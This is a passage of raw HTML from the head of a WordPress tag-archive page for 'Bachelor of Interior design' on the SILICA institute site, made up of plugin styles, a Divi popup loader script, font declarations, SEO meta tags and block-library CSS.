

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silica.co.in/blog/tag/bachelor-of-interior-design
body_size: 87399
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://silica.co.in/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style type="text/css">div[id^="wpcf7-f51531"] button.cf7mls_next {   }div[id^="wpcf7-f51531"] button.cf7mls_back {   }div[id^="wpcf7-f51502"] button.cf7mls_next {   }div[id^="wpcf7-f51502"] button.cf7mls_back {   }div[id^="wpcf7-f49618"] button.cf7mls_next {   }div[id^="wpcf7-f49618"] button.cf7mls_back {   }div[id^="wpcf7-f49611"] button.cf7mls_next {   }div[id^="wpcf7-f49611"] button.cf7mls_back {   }div[id^="wpcf7-f49082"] button.cf7mls_next {   }div[id^="wpcf7-f49082"] button.cf7mls_back {   }div[id^="wpcf7-f48830"] button.cf7mls_next {   }div[id^="wpcf7-f48830"] button.cf7mls_back {   }div[id^="wpcf7-f47234"] button.cf7mls_next {   }div[id^="wpcf7-f47234"] button.cf7mls_back {   }div[id^="wpcf7-f41229"] button.cf7mls_next {   }div[id^="wpcf7-f41229"] button.cf7mls_back {   }div[id^="wpcf7-f40117"] button.cf7mls_next {   }div[id^="wpcf7-f40117"] button.cf7mls_back {   }div[id^="wpcf7-f36622"] button.cf7mls_next {   }div[id^="wpcf7-f36622"] button.cf7mls_back {   }div[id^="wpcf7-f35019"] button.cf7mls_next {   }div[id^="wpcf7-f35019"] button.cf7mls_back {   }div[id^="wpcf7-f34220"] button.cf7mls_next {   }div[id^="wpcf7-f34220"] button.cf7mls_back {   }div[id^="wpcf7-f34208"] button.cf7mls_next {   }div[id^="wpcf7-f34208"] button.cf7mls_back {   }div[id^="wpcf7-f34158"] button.cf7mls_next {   }div[id^="wpcf7-f34158"] button.cf7mls_back {   }div[id^="wpcf7-f34156"] button.cf7mls_next {   }div[id^="wpcf7-f34156"] button.cf7mls_back {   }div[id^="wpcf7-f33753"] button.cf7mls_next {   }div[id^="wpcf7-f33753"] button.cf7mls_back {   }div[id^="wpcf7-f33751"] button.cf7mls_next {   }div[id^="wpcf7-f33751"] button.cf7mls_back {   }div[id^="wpcf7-f33277"] button.cf7mls_next {   }div[id^="wpcf7-f33277"] button.cf7mls_back {   }div[id^="wpcf7-f33275"] button.cf7mls_next {   }div[id^="wpcf7-f33275"] button.cf7mls_back {   }div[id^="wpcf7-f33272"] button.cf7mls_next {   }div[id^="wpcf7-f33272"] button.cf7mls_back {   }div[id^="wpcf7-f33270"] button.cf7mls_next {   }div[id^="wpcf7-f33270"] button.cf7mls_back {   }div[id^="wpcf7-f33267"] button.cf7mls_next {   }div[id^="wpcf7-f33267"] button.cf7mls_back {   }div[id^="wpcf7-f32301"] button.cf7mls_next {   }div[id^="wpcf7-f32301"] button.cf7mls_back {   }div[id^="wpcf7-f32103"] button.cf7mls_next {   }div[id^="wpcf7-f32103"] button.cf7mls_back {   }div[id^="wpcf7-f31548"] button.cf7mls_next {   }div[id^="wpcf7-f31548"] button.cf7mls_back {   }div[id^="wpcf7-f31533"] button.cf7mls_next {   }div[id^="wpcf7-f31533"] button.cf7mls_back {   }div[id^="wpcf7-f31524"] button.cf7mls_next {   }div[id^="wpcf7-f31524"] button.cf7mls_back {   }div[id^="wpcf7-f31522"] button.cf7mls_next {   }div[id^="wpcf7-f31522"] button.cf7mls_back {   }div[id^="wpcf7-f31392"] button.cf7mls_next {   }div[id^="wpcf7-f31392"] button.cf7mls_back {   }div[id^="wpcf7-f31377"] button.cf7mls_next {   }div[id^="wpcf7-f31377"] button.cf7mls_back {   }div[id^="wpcf7-f30708"] button.cf7mls_next {   }div[id^="wpcf7-f30708"] button.cf7mls_back {   }div[id^="wpcf7-f30372"] button.cf7mls_next {   }div[id^="wpcf7-f30372"] button.cf7mls_back {   }div[id^="wpcf7-f30370"] button.cf7mls_next {   }div[id^="wpcf7-f30370"] button.cf7mls_back {   }div[id^="wpcf7-f30368"] button.cf7mls_next {   }div[id^="wpcf7-f30368"] button.cf7mls_back {   }div[id^="wpcf7-f30366"] button.cf7mls_next {   }div[id^="wpcf7-f30366"] button.cf7mls_back {   }div[id^="wpcf7-f30346"] button.cf7mls_next {   }div[id^="wpcf7-f30346"] button.cf7mls_back {   }div[id^="wpcf7-f30344"] button.cf7mls_next {   }div[id^="wpcf7-f30344"] button.cf7mls_back {   }div[id^="wpcf7-f30342"] button.cf7mls_next {   }div[id^="wpcf7-f30342"] button.cf7mls_back {   }div[id^="wpcf7-f30339"] button.cf7mls_next {   }div[id^="wpcf7-f30339"] button.cf7mls_back {   }div[id^="wpcf7-f30139"] button.cf7mls_next {   }div[id^="wpcf7-f30139"] button.cf7mls_back {   }div[id^="wpcf7-f30138"] button.cf7mls_next {   }div[id^="wpcf7-f30138"] button.cf7mls_back {   }div[id^="wpcf7-f26960"] button.cf7mls_next {   }div[id^="wpcf7-f26960"] button.cf7mls_back {   }div[id^="wpcf7-f26958"] button.cf7mls_next {   }div[id^="wpcf7-f26958"] button.cf7mls_back {   }div[id^="wpcf7-f26956"] button.cf7mls_next {   }div[id^="wpcf7-f26956"] button.cf7mls_back {   }div[id^="wpcf7-f26954"] button.cf7mls_next {   }div[id^="wpcf7-f26954"] button.cf7mls_back {   }div[id^="wpcf7-f26952"] button.cf7mls_next {   }div[id^="wpcf7-f26952"] button.cf7mls_back {   }div[id^="wpcf7-f26413"] button.cf7mls_next {   }div[id^="wpcf7-f26413"] button.cf7mls_back {   }div[id^="wpcf7-f26411"] button.cf7mls_next {   }div[id^="wpcf7-f26411"] button.cf7mls_back {   }div[id^="wpcf7-f26409"] button.cf7mls_next {   }div[id^="wpcf7-f26409"] button.cf7mls_back {   }div[id^="wpcf7-f26407"] button.cf7mls_next {   }div[id^="wpcf7-f26407"] button.cf7mls_back {   }div[id^="wpcf7-f26405"] button.cf7mls_next {   }div[id^="wpcf7-f26405"] button.cf7mls_back {   }div[id^="wpcf7-f26403"] button.cf7mls_next {   }div[id^="wpcf7-f26403"] button.cf7mls_back {   }div[id^="wpcf7-f26397"] button.cf7mls_next {   }div[id^="wpcf7-f26397"] button.cf7mls_back {   }div[id^="wpcf7-f26395"] button.cf7mls_next {   }div[id^="wpcf7-f26395"] button.cf7mls_back {   }div[id^="wpcf7-f26393"] button.cf7mls_next {   }div[id^="wpcf7-f26393"] button.cf7mls_back {   }div[id^="wpcf7-f26385"] button.cf7mls_next {   }div[id^="wpcf7-f26385"] button.cf7mls_back {   }div[id^="wpcf7-f26383"] button.cf7mls_next {   }div[id^="wpcf7-f26383"] button.cf7mls_back {   }div[id^="wpcf7-f26381"] button.cf7mls_next {   }div[id^="wpcf7-f26381"] button.cf7mls_back {   }div[id^="wpcf7-f26379"] button.cf7mls_next {   }div[id^="wpcf7-f26379"] button.cf7mls_back {   }div[id^="wpcf7-f26377"] button.cf7mls_next {   }div[id^="wpcf7-f26377"] button.cf7mls_back {   }div[id^="wpcf7-f26375"] button.cf7mls_next {   }div[id^="wpcf7-f26375"] button.cf7mls_back {   }div[id^="wpcf7-f26373"] button.cf7mls_next {   }div[id^="wpcf7-f26373"] button.cf7mls_back {   }div[id^="wpcf7-f26371"] button.cf7mls_next {   }div[id^="wpcf7-f26371"] button.cf7mls_back {   }div[id^="wpcf7-f26369"] button.cf7mls_next {   }div[id^="wpcf7-f26369"] button.cf7mls_back {   }div[id^="wpcf7-f26367"] button.cf7mls_next {   }div[id^="wpcf7-f26367"] button.cf7mls_back {   }div[id^="wpcf7-f26365"] button.cf7mls_next {   }div[id^="wpcf7-f26365"] button.cf7mls_back {   }div[id^="wpcf7-f26363"] button.cf7mls_next {   }div[id^="wpcf7-f26363"] button.cf7mls_back {   }div[id^="wpcf7-f26361"] button.cf7mls_next {   }div[id^="wpcf7-f26361"] button.cf7mls_back {   }div[id^="wpcf7-f26359"] button.cf7mls_next {   }div[id^="wpcf7-f26359"] button.cf7mls_back {   }div[id^="wpcf7-f26357"] button.cf7mls_next {   }div[id^="wpcf7-f26357"] button.cf7mls_back {   }div[id^="wpcf7-f26355"] button.cf7mls_next {   }div[id^="wpcf7-f26355"] button.cf7mls_back {   }div[id^="wpcf7-f26353"] button.cf7mls_next {   }div[id^="wpcf7-f26353"] button.cf7mls_back {   }div[id^="wpcf7-f26340"] button.cf7mls_next {   }div[id^="wpcf7-f26340"] button.cf7mls_back {   }div[id^="wpcf7-f17573"] button.cf7mls_next {   }div[id^="wpcf7-f17573"] button.cf7mls_back {   }div[id^="wpcf7-f8500"] button.cf7mls_next {   }div[id^="wpcf7-f8500"] button.cf7mls_back {   }div[id^="wpcf7-f8427"] button.cf7mls_next {   }div[id^="wpcf7-f8427"] button.cf7mls_back {   }</style><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/silica.co.in\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bachelor of Interior design Archives - SILICA</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://silica.co.in/blog/tag/bachelor-of-interior-design" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bachelor of Interior design Archives - SILICA" />
<meta property="og:url" content="https://silica.co.in/blog/tag/bachelor-of-interior-design" />
<meta property="og:site_name" content="SILICA Institute" />
<meta property="article:publisher" content="https://www.facebook.com/DesignCareerGuide" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bachelor of Interior design Archives - SILICA" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; Feed" href="https://silica.co.in/feed" />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; Comments Feed" href="https://silica.co.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; Bachelor of Interior design Tag Feed" href="https://silica.co.in/blog/tag/bachelor-of-interior-design/feed" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"tag","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script><meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='woobt-blocks-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 